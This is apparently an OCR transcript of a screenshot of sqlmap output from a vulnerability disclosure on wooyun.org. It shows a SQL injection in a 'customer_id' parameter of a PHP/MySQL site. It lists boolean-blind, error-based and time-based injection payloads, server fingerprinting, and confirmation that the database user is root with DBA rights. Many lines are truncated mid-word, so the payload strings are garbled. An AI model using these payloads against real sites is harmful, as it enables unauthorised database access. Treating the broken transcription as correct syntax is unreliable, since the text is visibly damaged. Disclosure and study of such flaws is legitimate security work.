 [*] starting at 12:13:25
[12:13:25] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[12:13:25] [INFO] resuming back-end DBMS 'mysql'
[12:13:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (8917=8917) THEN '' ELSE 8917*(SELE
T 8917 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3072 OR (SELECT 9286 FROM(SELECT COUNT(*),CONCAT(0x71
a6b6b71,(SELECT (CASE WHEN (9286=9286) THEN 1 ELSE 0 END)),0x71627a7071,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
78
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3514 OR 5565=SLEEP(5)
---
[12:13:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:13:25] [INFO] testing if current user is DBA
[12:13:25] [INFO] fetching current user
[12:13:27] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org